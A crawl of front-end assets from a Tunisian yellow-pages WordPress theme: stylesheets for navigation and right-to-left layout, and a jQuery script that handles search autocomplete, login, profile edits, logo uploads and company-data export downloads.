@media (max-width:991px){
    .topnav .navbar-expand-md .navbar-collapse.show{overflow:hidden}
    .topnav .navbar{display:block}
    .topnav .navbar .navbar-nav{display:block;float:none;margin:15px 0 0}
    .topnav .navbar{padding:8px 0}
    .topnav .nav-mobile{display:block;text-align:center}
    .topnav .navbar ul li{display:block}
    .topnav .navbar ul li a{padding:10px 10px 15px;display:block;font-size:15px}
    .topnav .w-search{float:right}.topnav .navbar-toggler{float:left;margin:8px 0 0}
    .topnav .navbar-brand svg{max-width:135px;height:auto}.topnav .navbar-brand{padding:0}
    .topnav .w-search-show{height:20px;width:20px;margin:10px 0 0}
    .topnav .navbar-collapse{background:#404257;position:absolute;width:100%;top:53px;left:0}
    .topnav .navbar-collapse .navbar-brand,.topnav .navbar-collapse .w-search-show{display:none}
    .topnav .langue>a{color:#fff;font-size:15px}
    .topnav .langue>a:after{background-image:url(../img/arrow-down.png)!important}
    .topnav .sublangue{position:static;padding:0 5px}
    .topnav .sublangue li a{padding:5px 0 0!important}
}
@media (max-width:576px){
    .topnav.bgmobile{background:#404257!important}
    .topnav.bgmobile .navbar-collapse{width:auto;left:-15px;right:-15px;padding:0 15px}
    .topnav.bgmobile .navbar-brand svg path,.topnav.bgmobile .w-search-show svg path{fill:#fff!important}
    .topnav.bgmobile .navbar-toggler span{background:#fff!important}
    .topnav .navbar ul li a{padding:10px 10px 15px 5px}
    .topnav .langue>a{padding:0 13px 0 7px}
    .topnav .sublangue{margin:0 0 0 2px;text-align:left}
    .topnav .sublangue li a{text-align:left}
}
@media (max-width:991px){
    .page-template-page-expertise .topnav{background:#90957b}
    .page-template-page-equipe .topnav{background:#cd7052}
    .page-template-default:not(.home) .topnav,.page-template-page-contact .topnav,.page-template-page-tarifs .topnav,.single .topnav{background:#e5e5e5;transition:background .2s ease}
    .page-template-default:not(.home) .topnav .navbar ul li a,.page-template-page-contact .topnav .navbar ul li a,.page-template-page-tarifs .topnav .navbar ul li a,.single .topnav .navbar ul li a{color:#404257}
    .page-template-default:not(.home) .topnav .navbar-brand svg path,.page-template-default:not(.home) .topnav .w-search-show svg path,.page-template-page-contact .topnav .navbar-brand svg path,.page-template-page-contact .topnav .w-search-show svg path,.page-template-page-tarifs .topnav .navbar-brand svg path,.page-template-page-tarifs .topnav .w-search-show svg path,.single .topnav .navbar-brand svg path,.single .topnav .w-search-show svg path{fill:#404257}.page-template-default:not(.home) .topnav .w-search-show:hover svg path,.page-template-page-contact .topnav .w-search-show:hover svg path,.page-template-page-tarifs .topnav .w-search-show:hover svg path,.single .topnav .w-search-show:hover svg path{stroke:#404257;stroke-width:2px}.page-template-default:not(.home) .topnav .langue>a,.page-template-page-contact .topnav .langue>a,.page-template-page-tarifs .topnav .langue>a,.single .topnav .langue>a{color:#404257;position:relative}.page-template-default:not(.home) .topnav .langue>a:after,.page-template-page-contact .topnav .langue>a:after,.page-template-page-tarifs .topnav .langue>a:after,.single .topnav .langue>a:after{background-image:url(../img/icons/arow-bottom-violet.svg)}.page-template-default:not(.home) .topnav .langue>a:hover,.page-template-page-contact .topnav .langue>a:hover,.page-template-page-tarifs .topnav .langue>a:hover,.single .topnav .langue>a:hover{font-family:GTPressura,sans-serif}.page-template-default:not(.home) .topnav .navbar-toggler span,.page-template-page-contact .topnav .navbar-toggler span,.page-template-page-tarifs .topnav .navbar-toggler span,.single .topnav .navbar-toggler span{background:#404257}}@media (max-width:991px) and (max-width:991px){.page-template-default:not(.home) .topnav .navbar .navbar-collapse li a,.page-template-page-contact .topnav .navbar .navbar-collapse li a,.page-template-page-tarifs .topnav .navbar .navbar-collapse li a,.single .topnav .navbar .navbar-collapse li a{color:#fff!important}.page-template-default:not(.home) .topnav .langue>a,.page-template-page-contact .topnav .langue>a,.page-template-page-tarifs .topnav .langue>a,.single .topnav .langue>a{color:#fff!important;transition:font-family .5s ease}
}
.w-search{position:relative;float:left;margin:15px 8px 0}
@media (max-width:991px){
    .w-search{margin:0}
}.w-search-show{cursor:pointer;display:block;text-align:center;transition:all .3s ease-in-out}
.w-search-show svg{max-width:13px;height:auto}.w-search-show svg path{transition:all .3s ease-in-out}
@media (max-width:991px){
    .w-search-show svg{max-width:20px}
    .w-search-show svg path{fill:#fff;transition:all .3s ease-in-out}
}
.w-search-show:hover svg path{stroke-width:2px;stroke:#fff}
.w-search-show:hover,.w-search-show:hover svg path{transition:all .3s ease-in-out}
.langue{
    float:left;
    position:relative;
    z-index:99;
    border: 2px solid #ffe928;
}
@media (max-width:991px) {
    .langue{margin:16px 0}
}
.langue.active a:after{
    transform:rotate(180deg);transition:all .3s ease-in-out
}
.langue>a{
    color: white;
    font-size:14px;
    font-weight: bold;
    letter-spacing:1px;
    text-transform:uppercase;
    display:block;
    text-decoration:none;
    position:relative;
    padding: 5px 30px 5px 10px;
}
.langue>a:after{
    content:"";
    position:absolute;
    width:15px;
    height:8px;
    right:6px;
    top:11px;
    background:url(../pages-jaunes/img/arrow-down.png) no-repeat 50%;background-size:10px 7px;transition:all .3s ease-in-out
}
.sublangue{
    padding:10px 5px;
    display:none;
    position:absolute;
    left:0;
    top:36px;
    width:100%;
    z-index:999;
    margin:0;
    background: #ffe928;
}
.navbar-fixed-top .sublangue{
    top:25px
}
.sublangue li{
    display:block!important;
    left:none;
    padding: 5px 0;
}
.sublangue li:first-child{
    border-bottom: 1px solid #181818;
}
.sublangue li a{
    border-right:none;
    display:block;
    padding:0!important;
    text-align:center;
    line-height:15px!important;
    text-decoration:none;
    text-transform: uppercase;
    font-weight: bold;
    font-size: 15px;
    color: #181818;
}
.sublangue li.current-lang{
    display:none!important
}
.tab-pane div {
    display: inline-flex;
    align-items: baseline;
}
.tab-pane.tab-tel svg.svg-inline--fa{
    margin-right: 5px;
}
.tab-pane.tab-tel {
    min-width: 500px;
}
svg.svg-inline--fa.fa-star.checked {
    color: orange;
}
svg.svg-inline--fa.fa-star {
    color: #eee;
    font-size: 16px;
}
h2.listing-title {
    font-weight: bold;
    font-size: 17px;
    display: flex;
}
h2.listing-title svg.svg-inline--fa.fa-star {
    font-size: 14px;
}
span.stars img {
    max-width: 20px;
    margin-top: -6px;
    margin-left: 6px;
}
h2.listing-title span.stars img {
    max-width: 15px;
}



--- FILE ---
content_type: text/css
request_url: https://pagesjaunes.com.tn/wp-content/themes/pages-jaunes/css/rtl.css
body_size: 760
content:
header .container-fluid {
    flex-direction: row-reverse;
}
#Search .form-control {
    text-align: right;
    direction: rtl;
}
.container .row {
    flex-direction: row-reverse;
}
.section-title.headline {
    text-align: right;
}
.navbar-brand{
    float: right;
}
.mobile-bloc h2 .headline_content > span:after{
    margin-right: 0;
    right: 0;
    left: inherit !important;
}
.content_subheadline {
    text-align: right;
}
.mobile-bloc h2 .headline_content:after{
    margin: .55em 0 .8em 50%;
}

ul.navbar-nav {
    order: 2;
}
.langue{
    order: 1;
    float: right;
}
.navbar-nav li:first-child:before {
    content: url(../img/login.png);
    width: 25px;
    height: 25px;
    position: absolute;
    left: inherit;
    right: -25px;
}
h1.single-listing-title {
    display: flex;
    flex-direction: row-reverse;
}
.star-term {
    display: flex;
    align-items: center;
    flex-direction: row-reverse;
    margin-right: 10px;
}
.navbar-nav li a {
    border-right: 2px solid #181818;
    border-left: 0;
}
#banner-2 .jumbotron h4 {
    text-align: right;
}
#banner-2 .jumbotron ul {
    padding-left: 0;
    text-align: right;
    width: 89%;
    padding-right: 10px;
    direction: rtl;
}
footer .footer-bottom {
    direction: rtl;
}
footer .content-footer {
    text-align: right;
}
ul.navbar-nav {
    direction: rtl;
    text-align: right;
    padding-right: 10px;
}
.box-right {
    direction: rtl;
    text-align: right;
}
.single-listing-item {
    text-align: right;
}
.single-listing-category:before {
    right: 0;
    left: inherit;
}
.bloc-listing-left {
    direction: rtl;
}
.box-right .times p a{
    text-align: right;
}
.single-listing-category:after {
    left: inherit;
    right: 0;
}
.listing-header {
    direction: rtl;
    text-align: right;
}
.listing_box .col-md-9 .listing-header .row {
    flex-direction: row;
}
.contact-info-box {
    float: left;
}
.contact-info-box {
    max-width: 100%;
}
.contact-info-box ul#pills-tab {
    float: left;
}
.contact-info-box #pills-tabContent {
    text-align: left;
}
.btn_link_6 {
    flex-direction: row !important;
    margin-right: 5px !important;
}
.btn_link_4 svg.svg-inline--fa {
    margin-right: 5px;
}
.select2-container--default .select2-selection--single .select2-selection__arrow{
    left: 10px !important;
}
.select2-container--default .select2-selection--single .select2-selection__rendered , .select2-results__option[aria-selected]{
    text-align: right;
    direction: rtl;
}
.btn_link_4 , .btn_link_3{
    display: flex;
    flex-direction: row-reverse;
    align-items: center;
}
.btn_link_3 .fa-envelope , .btn_link_4  .fa-phone-volume{
    margin-right: 5px;
}
.btn_link_5:last-of-type {
    float: left;
}
.contact-info-box .tab-content .tab-pane{
    float: left;
}
@media (min-width: 767px){
    .navbar-expand-md .navbar-collapse {
        justify-content: initial;
    }
}
@media (max-width: 767px) {
    .sticky {
        width: 100%;
    }
    .home .navbar-light .navbar-nav .nav-link{
        border: 0;
        padding-right: 0 !important;
    }
    .mobile-bloc .content_subheadline , mobile-bloc .content-section {
        text-align: center;
    }
    footer .content-footer {
        text-align: center;
    }
    .mobile-bloc h2 .headline_content > span:after {
        right: 45%;
    }
    header .container-fluid {
        flex-direction: unset;
    }
    .navbar-brand {
        float: left;
        z-index: 10000;
    }
}
@media (max-width: 560px){
    #Search button.btn.btn-primary {
        margin-top: 0;
        float: inherit;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://pagesjaunes.com.tn/wp-content/themes/pages-jaunes/js/app.js?ver=220120-202225
body_size: 4949
content:
$(document).ready(function () {

    $('.search-field').autocomplete({
        serviceUrl: '/wp-json/ep/as',
        noCache: true,
        autoSelectFirst: false,
        onSearchStart: function (params) {
            params.postalcode = $('[name=postalcode]').val();
            params.c_type = $('[name=postalcode] option:selected').attr('data-type');
            params.lang = $('body').attr('data-current-lang');
            // var str = $('.search-field').val().normalize("NFD").replace(/[\u0300-\u036f]/g, "");
            // $('.search-field').val(str.toUpperCase());
        },
        beforeRender: function (container, suggestions) {
            container.find('.autocomplete-suggestion').each(function (i, suggestion) {
                if ($(suggestion).attr('data-index') == '0') {
                    $(suggestion).html('<i class="fas fa-search" style="color:#d8c8c8"></i>&nbsp;' + $(suggestion).text())
                }
            });
        },
        onSelect: function (suggestion) {
            if (typeof suggestion.link !== "undefined") {
                window.location.href = suggestion.link;
            }
        }
    });
    var currentSuggestions = null;
    $('.search-locations').autocomplete({
        serviceUrl: '/wp-json/ep/locations',
        noCache: true,
        autoSelectFirst: false,
        onSearchStart: function (params) {
            params.lang = $('body').attr('data-current-lang');
        },
        beforeRender: function (container, suggestions) {
            currentSuggestions = suggestions;
            console.log(currentSuggestions)
            container.find('.autocomplete-suggestion').each(function (i, suggestion) {
                var isGouv = false;
                suggestions.forEach(function (el) {
                    if (el.data == $(suggestion).text() && el.type == 'g') {
                        isGouv = true;
                    }
                });
                if ($(suggestion).attr('data-index') == '0') {
                    $(suggestion).html('<i class="fas fa-search" style="color:#d8c8c8"></i>&nbsp;' + $(suggestion).text())
                } else {
                    if (isGouv) {
                        $(suggestion).css({'font-weight': 'bold'}).find('strong').css({
                            'font-weight': 'bold',
                            'color': 'black'
                        })
                    }

                }
            });
        },
        onSelect: function (suggestion) {
            $('#Search [name=c_id]').val(suggestion.id);
            $('#Search [name=c_type]').val(suggestion.type);
        }
    });
    $(document).on('keyup', '.search-locations', function () {
        $('#Search [name=c_id]').val('');
        $('#Search [name=c_type]').val('c');
    });


    $(document).on('change', '.postal-code-select', function () {
        $('input[name=c_type]').val($('[name=postalcode] option:selected').attr('data-type'))
    });
    // $('.postal-code-select').tooltipster({
    //     position: 'bottom',
    //     animation: 'grow',
    //     theme: 'tooltipster-pink',
    //     delay: 200,
    //     touchDevices: false,
    //     trigger: 'hover'
    // });


    $(document).on('click', '#login-modal .connect', function (e) {
        e.preventDefault();
        var $errorSection = $('.error-message-section');
        $errorSection.html('');
        $errorSection.css('display', 'none');
        wp.ajax.post('pgs_login_ajax', {
            email: $('#userEmail').val(),
            password: $('#userPassword').val()
        }).done(function (res) {
            location.href = '/';
        }).fail(function (err) {
            $errorSection.css('display', 'block');
            $errorSection.html(err);
        });
    });

    $(document).on('click', '.user-edit-btn', function (e) {
        e.preventDefault();
        var $this = $(this);
        var currentSection = $this.closest('form').attr('id');
        var currentSectionDataArray = $this.closest('form').serializeArray();
        var formattedData = formatSerializedData(currentSectionDataArray);
        var isValid = false;
        if (currentSection === 'user-password') {
            isValid = validateUserPassword(formattedData);
            if (isValid) {
                updateUserData(formattedData, currentSection).then(function () {
                    location.href = '/#login-modal';
                });
            } else {
                slid
                showMessageForSection('Les mots de passe ne correspondent pas', currentSection, false);
            }
        } else if (currentSection === 'company-hours') {
            updateUserData(formattedData, currentSection).then(function () {
                console.log();
            });
        } else if (currentSection === 'user-info') {
            updateUserData(formattedData, currentSection).then(function () {
                console.log();
            });
        }

    });

    /**
     *
     * @param data
     * @param section
     * @return {any}
     */
    function updateUserData(data, section) {
        return wp.ajax.post('pgs_edit_user_info', {
            fields: data,
            section
        }).done(function (res) {
            showMessageForSection('La mise à jour a été effectuée avec succès', section);
        }).fail(function (err) {
            showMessageForSection('Erreur!', section, false);
        });
    }

    /**
     * Check user password
     * @param data
     * @return {boolean}
     */
    function validateUserPassword(data) {
        var isValid = false;

        if ((!_.isEmpty(data.password) && !_.isEmpty(data.confirm_password)) && (data.password === data.confirm_password)) {
            isValid = true;
        }

        return isValid;
    }

    /**
     * format serialized data
     * @param data
     */
    function formatSerializedData(data) {
        var formattedData = {};
        data.forEach(function (el) {
            formattedData[el.name] = el.value;
        });

        return formattedData;
    }

    /**
     * Show message in section
     * @param message
     * @param success
     * @param section
     */
    function showMessageForSection(message, section, success = true) {
        $('.message-section').css('display', 'none');
        var $section = $('#' + section);
        var $messageSection = $section.find('.message-section');
        $messageSection.removeClass('alert-danger').removeClass('alert-success').css('display', 'block');

        if (success) {
            $messageSection.addClass('alert-success');
            setTimeout(() => {
                $messageSection.css('display', 'none');
            }, 3000);
        } else {
            $messageSection.addClass('alert-danger');
        }
        $messageSection.html(message);

    }

    $(document).on('click', '.pgs-check-pack', function (e) {
        e.preventDefault();
        var $this = $(this);
        var canSeeCurrentPack = $this.attr('data-can-edit') === '1';
        if (!canSeeCurrentPack) {
            Swal.fire({
                icon: 'error',
                title: 'Oops...',
                text: $this.attr('data-error-message')
            })
        } else {
            window.location.href = $this.attr('href');
        }
    });

    /***
     * pack visibility optimal section
     */
    $(document).on('click', '.edit-company-details', function (e) {
        e.preventDefault();
        var $this = $(this);
        var currentSectionDataArray = $this.closest('form').serializeArray();
        var formattedData = formatSerializedData(currentSectionDataArray);
        wp.ajax.post('pgs_edit_pack_optimal', {
            fields: formattedData,
            section: 'info'
        }).done(function (res) {
            Swal.fire({
                icon: 'success',
                title: '',
                text: 'La mise à jour a été effectuée avec succès.'
            }).then(function () {
                location.reload();
            });
        }).fail(function (err) {
            Swal.fire({
                icon: 'error',
                title: 'Oops...',
                html: err.responseText
            });
        });

    });

    /***
     * Pack
     */
    $(document).on('click', '.edit-company-details-for-pack-gold', function (e) {
        e.preventDefault();
        var $this = $(this);
        var currentSectionDataArray = $this.closest('form').serializeArray();
        var formattedData = formatSerializedData(currentSectionDataArray);
        wp.ajax.post('pgs_edit_pack_gold', {
            fields: formattedData,
            section: 'info'
        }).done(function (res) {
            Swal.fire({
                icon: 'success',
                title: '',
                text: 'La mise à jour a été effectuée avec succès.'
            }).then(function () {
                location.reload();
            });
        }).fail(function (err) {
            Swal.fire({
                icon: 'error',
                title: 'Oops...',
                html: err.responseText
            });
        });

    });

    $(document).on('click', '.update-company-logo', function (e) {
        e.preventDefault();
        if (typeof $('#company-logo')[0].files[0] === "undefined") {
            Swal.fire({
                icon: 'error',
                title: '',
                html: 'Vous devez choisir un fichier à télécharger'
            });
            return;
        }
        var formData = new FormData();
        formData.append('logo', $('#company-logo')[0].files[0]);
        formData.append('section', 'logo');
        formData.append('action', 'pgs_edit_pack_optimal');

        wp.ajax.send('pgs_edit_pack_optimal', {
            data: formData,
            processData: false,
            contentType: false
        }).done(function (res) {
            Swal.fire({
                icon: 'success',
                title: '',
                text: 'Le logo de l\'entreprise a été mis à jour avec succès'
            }).then(function () {
                location.reload();
            });
        }).fail(function (err) {
            Swal.fire({
                icon: 'error',
                title: 'Oops...',
                html: err.responseText
            })
        });

    });

    $(document).ready(function () {
        $("#btnComment104").click(function (e) {
            $("#msgCommen2104").removeClass().addClass('messagebox').fadeIn(1000);
            $("#msgCommen2104").html('<br /><div style="background: #fff;padding: 11px 10px 11px;font-size:12px;">' +
                '<img src="<?= get_template_directory_uri() ?>/img//loading.gif" style="float:left;width:15px;" alt="loader" />&nbsp;S\'il vous plaît, attendez ..</div>');
            var Data = $("#formComment104").serializeArray();
            console.log(Data);
            jQuery.ajax({
                url: "",
                type: "POST",
                data: Data,
                success: function (data, textStatus, jqXHR) {
                    $('#msgCommen2104').html(data);
                }
            });
            $("#msgCommen2104").slideDown("slow");
            e.preventDefault();
        });

    });


    $(document).ready(function (jQuery) {
        "use strict";

        $(".btnRepeatBtn").click(function () {
            var getNumber = $("#getNumber").val();
            var plusUn = getNumber + 1;
            $("#getNumber").val(plusUn);
            $("#addBlock").append(`
                            <div class="row del` + plusUn + `">
                                <div class="col-md-6">
                                    <label>Nom de la marque &nbsp;<a style="cursor:pointer;" class="delBlock` + plusUn + `">(Supprimer)</a></label><br />
                                    <input type="text" name="marques[]" required placeholder="Nom de la marque" value="" class="form-control" />
                                </div>
                                <div class="col-md-6">
                                    <label>Nom de la marque (Anglais)</label><br />
                                    <input type="text" name="marquesEn[]" required placeholder="Nom de la marque Anglais" value="" class="form-control" />
                                </div>
                                <div class="col-md-6">
                                    <label>Nom de la marque (Arabe)</label><br />
                                    <input type="text" name="marquesAr[]" required placeholder="Nom de la marque Arabe" value="" class="form-control" />
                                </div>
                                <div class="col-md-6">
                                    <br /><br />
                                    <a id="upload` + plusUn + `" class="choix_logo" title="Cliquer ici pour choisir une image" style="color:green;">
                                    <span class="fa fa-plus"></span> Cliquer ici pour choisir une image</a>
                                    <div id='files` + plusUn + `'></div>
                                    <span id="status` + plusUn + `"></span>
                                    <div id="sussess` + plusUn + `"></div>
                                </div>
                                <textarea name="image[]" id="image` + plusUn + `"  class="plusUn" readonly="readonly"></textarea>
                            </div>
                            <script>
                            $(document).ready(function (jQuery) {
                                $(".delBlock` + plusUn + `").click(function(){
                                    $(".del` + plusUn + `").empty();
                                    $(".del` + plusUn + `").hide();
                                });
                                var btnUpload=jQuery('#upload` + plusUn + `');
                                var status=jQuery('#status` + plusUn + `');
                                new AjaxUpload(btnUpload, {
                                    action: '',
                                    name: 'uploadfile',
                                    onSubmit: function(file, ext){
                                        if (! (ext && /^(jpg|jpeg|png|gif)$/.test(ext))){
                                            status.text('Only jpg, jpeg, gif or png files are allowed');
                                            return false;
                                        }
                                        status.text('Uploading...');
                                    },
                                    onComplete: function(file, response){
                                        status.text('');
                                        if(response==="success"){
                                            jQuery('#image` + plusUn + `').append(file).addClass('success');
                                            jQuery('<span style="color:#333;"><span class="fa fa-check"></span> Image ajouté avec succès</span>').appendTo('#sussess` + plusUn + `');
                                            jQuery('#sussess` + plusUn + `').addClass('success');
                                        } else{
                                            jQuery('<textarea></textarea>').appendTo('#files` + plusUn + `').text(file).addClass('error');
                                        }
                                    }
                                });
                            });
                          
                        `);
        });


        $(".btnRepeatBtn2").click(function () {
            var getNumber2 = $("#getNumber2").val();
            var plusUn = getNumber2 + 1;
            $("#getNumber2").val(plusUn);
            $("#addBlock2").append(`<div class="del2` + plusUn + ` row" style="padding:10px;border:solid 1px #ddd;overflow:auto;margin-bottom:5px;margin-left:15px;margin-right:15px;">
                                    <div class="col-md-6">
                                        <label>Nom du produit &nbsp;<a style="cursor:pointer;" class="delBlock2` + plusUn + `">(Supprimer)</a></label><br />
                                        <input type="text" name="marques[]" required placeholder="Nom du produit" value="" class="form-control" />
                                    </div>
                                    <div class="col-md-6">
                                        <label>Nom du produit (Anglais)</label><br />
                                        <input type="text" name="marquesEn[]" required placeholder="Nom du produit Anglais" value="" class="form-control" />
                                    </div>
                                    <div class="col-md-6">
                                        <label>Nom du produit (Arabe)</label><br />
                                        <input type="text" name="marquesAr[]" required placeholder="Nom du produit Arabe" value="" class="form-control" />
                                    </div>
                                    <div class="col-md-6" style="padding-top:10px;">
                                        <br /><br />
                                        <a id="uploade2` + plusUn + `" class="choix_logo" title="Cliquer ici pour choisir une image" style="color:green;"><span class="fa fa-plus"></span> Cliquer ici pour choisir une image</a>
                                        <div id='filese` + plusUn + `'></div>
                                        <span id="statuse2` + plusUn + `"></span>
                                        <div id="sussesse` + plusUn + `"></div>
                                    </div>
                                    <textarea name="image[]" id="image2` + plusUn + `" class="plusUn" readonly="readonly"></textarea>
                                </div>
                                <script>
                                $(document).ready(function (jQuery) {
                                    $(".delBlock2` + plusUn + `").click(function(){
                                        $(".del2` + plusUn + `").empty();
                                        $(".del2` + plusUn + `").hide();
                                    });
                                    var btnUpload=jQuery('#uploade2` + plusUn + `');
                                    var status=jQuery('#statuse2` + plusUn + `');
                                    new AjaxUpload(btnUpload, {
                                        action: 'upload-file.php',
                                        name: 'uploadfile',
                                        onSubmit: function(file, ext){
                                            if (! (ext && /^(jpg|jpeg|png|gif)$/.test(ext))){
                                                status.text('Only jpg, jpeg, gif or png files are allowed');
                                                return false;
                                            }
                                            status.text('Uploading...');
                                        },
                                        onComplete: function(file, response){
                                            status.text('');
                                            if(response==="success"){
                                                jQuery('#image2` + plusUn + `').append(file).addClass('success');
                                                jQuery('<span style="color:#333;"><span class="fa fa-check"></span> Image ajouté avec succès</span>').appendTo('#sussesse` + plusUn + `');
                                                jQuery('#sussesse` + plusUn + `').addClass('success');
                                            } else{
                                                jQuery('<textarea></textarea>').appendTo('#filese` + plusUn + `').text(file).addClass('error');
                                            }
                                        }
                                    });
                                });
                                
                            `);
        });
    });

    /***
     * @page Intern Commercial
     */
    if($('body.page-template-page-intern-commercial').length){
        $('.intern-activities').select2({
            language: "fr",
            ajax: {
                url: '/wp-json/pgs/intern-commercial',
                dataType: 'json',
                data: function (params) {
                    return {
                        search: params.term,
                        lang: $('body').attr('data-current-lang'),
                        type: 'public'
                    };
                },
                processResults: function (data, params) {
                    return {
                        results: data.results
                    };
                }
            }
        });
        $('.intern-gouvs').select2({
            language: "fr",
            ajax: {
                url: '/wp-json/pgs/intern-gouvs',
                dataType: 'json',
                data: function (params) {
                    return {
                        search: params.term,
                        lang: $('body').attr('data-current-lang'),
                        type: 'public'
                    };
                },
                processResults: function (data, params) {
                    return {
                        results: data.results
                    };
                }
            }
        });
        $(document).on('click', '[name="all-gouvs"]',function (){
            var $select = $('[name="gouvs"]');
            if($(this).is(':checked')){
                $select.removeAttr('required');
            }else{
                $select.attr('required', true);
            }
        });
        $("#export-form").validate({
            rules: {
                // simple rule, converted to {required:true}
                name: "required",
                // compound rule
                email: {
                    required: true,
                    email: true
                }
            },
            submitHandler: function(form) {
                var $button = $('#export-form button:focus');
                if($button.attr('data-value') == 'simulate'){
                    $('#export-form [data-value="simulate"]').find('svg').css('display', 'block');
                    var formattedData = formatSerializedData($('#export-form').serializeArray());
                    formattedData.activity = $('[name="activity"]').val().join(',');
                    formattedData.gouvs = $('[name="gouvs"]').val().join(',');
                    wp.ajax.post('pgs_simulate_ajax', {
                        fields: formattedData
                    }).done(function (res) {
                        $('#export-form [data-value="simulate"]').find('svg').css('display', 'none');
                        $('.quote-results').html(res);
                    }).fail(function (err) {
                        $('#export-form [data-value="simulate"]').find('svg').css('display', 'none');
                        Swal.fire({
                            icon: 'error',
                            title: 'Oops...',
                            html: err.responseText
                        });
                    });
                }
                if($button.attr('data-value') == 'order'){
                    $('#export-form [data-value="order"]').find('svg').css('display', 'block');
                    var formattedData = formatSerializedData($('#export-form').serializeArray());
                    formattedData.activity = $('[name="activity"]').val().join(',');
                    formattedData.gouvs = $('[name="gouvs"]').val().join(',');
                    wp.ajax.post('pgs_order_ajax', {
                        fields: formattedData
                    }).done(function (res) {
                        $('.quote-results').html(res);
                        $('#export-form [data-value="order"]').find('svg').css('display', 'none');
                        setTimeout(function (){
                            $('#export-form input').each(function (){
                                $(this).val('');
                            });
                            $('#export-form select').each(function (){
                                $(this).val('').trigger('change');
                            });
                            $('.quote-results').html('');
                        }, 3000);
                    }).fail(function (err) {
                        $('#export-form [data-value="order"]').find('svg').css('display', 'none');
                        Swal.fire({
                            icon: 'error',
                            title: 'Oops...',
                            html: err.responseText
                        });
                    });
                }
            }
        });
    }

    /***
     * @page Download
     */
    if($('body.page-template-page-download').length){
        $(document).on('click', '.download-export', function (e){
            e.preventDefault();
            const queryString = window.location.search;
            const urlParams = new URLSearchParams(queryString);
            $(this).find('svg').css('display', 'block');
            wp.ajax.post('pgs_download_companies_ajax',{
                token: urlParams.get('token')
            }).done(function (res){
                setTimeout(waitForFile, 3000, urlParams.get('token'));
            }).fail(function (err){
                Swal.fire({
                    icon: 'error',
                    title: 'Oops...',
                    html: err.responseText
                });
            });
        });

        function waitForFile(token){
            wp.ajax.post('pgs_download_companies_ajax',{
                token: token
            }).done(function (res){
                if(res.state == 'complete'){
                    downloadFile(res.file);
                    $('.download-export').find('svg').css('display', 'none');
                    window.location.href = '/';
                }else{
                    setTimeout(waitForFile, 3000, token);
                }
            }).fail(function (err){
                Swal.fire({
                    icon: 'error',
                    title: 'Oops...',
                    html: err.responseText
                });
            });
        }
        /**
         * Download file from a url
         * @param fileURL
         * @param fileName
         */
        function downloadFile(fileURL, fileName) {
            // for non-IE
            if (!window.ActiveXObject) {
                var save = document.createElement('a');
                save.href = fileURL;
                save.target = '_blank';
                var filename = fileURL.substring(fileURL.lastIndexOf('/') + 1);
                save.download = fileName || filename;
                if (navigator.userAgent.toLowerCase().match(/(ipad|iphone|safari)/) && navigator.userAgent.search("Chrome") < 0) {
                    document.location = save.href;
                    // window event not working here
                } else {
                    var evt = new MouseEvent('click', {
                        'view': window,
                        'bubbles': true,
                        'cancelable': false
                    });
                    save.dispatchEvent(evt);
                    (window.URL || window.webkitURL).revokeObjectURL(save.href);
                }
            }

            // for IE < 11
            else if (!!window.ActiveXObject && document.execCommand) {
                var _window = window.open(fileURL, '_blank');
                _window.document.close();
                _window.document.execCommand('SaveAs', true, fileName || fileURL)
                _window.close();
            }
        }
    }

});
